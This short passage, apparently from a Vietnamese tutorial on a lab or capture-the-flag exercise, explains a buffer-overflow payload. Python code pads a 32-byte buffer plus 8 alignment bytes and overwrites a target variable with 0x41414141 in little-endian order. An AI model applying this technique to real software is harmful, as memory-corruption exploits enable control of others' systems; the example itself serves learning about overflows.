 • Giá trị ghi đè vào target.
Giả sử giá trị bạn muốn thay thế 0xdeadbeef là 0x41414141. Bạn cần payload như sau:
python Copy code
payload = b"A" * 32  # Lấp đầy bộ đệm
payload += b"B" * 8  # Ghi đè vùng căn chỉnh (nếu cần)
payload += b"\x41\x41\x41\x41"  # Giá trị mới của target (0x41414141), viết ngược do endian